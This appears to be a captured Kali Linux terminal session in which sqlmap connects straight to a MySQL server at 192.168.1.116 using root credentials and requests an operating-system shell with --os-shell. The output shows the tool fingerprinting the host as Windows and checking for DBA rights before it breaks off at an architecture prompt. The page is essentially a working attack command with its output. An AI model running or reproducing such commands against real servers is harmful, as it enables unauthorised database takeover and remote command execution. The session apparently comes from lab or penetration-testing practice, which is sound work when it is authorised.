 root@kali:/etc/network# sqlmap -d "mysql://root:nsfmysql@192.168.1.116:3306/mysql" --os-shell
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.2.3#stable}
|_ -| . [,]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws
pers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 10:17:33
[10:17:41] [INFO] connection to mysql server 192.168.1.116:3306 established
[10:17:41] [INFO] testing MySQL
[10:17:41] [INFO] confirming MySQL
[10:17:41] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[10:17:41] [INFO] fingerprinting the back-end DBMS operating system
[10:17:41] [INFO] the back-end DBMS operating system is Windows
[10:17:42] [WARNING] (remote) (_mysql_exceptions.OperationalError) (1051, "Unknown table 'sqlmapfile'")
[10:17:42] [WARNING] (remote) (_mysql_exceptions.OperationalError) (1051, "Unknown table 'sqlmapfilehex'")
[10:17:42] [INFO] testing if current user is DBA
[10:17:42] [INFO] fetching current user
what is the back-end database management system architecture?
[1] 32-bit (default)
[2] 64-bit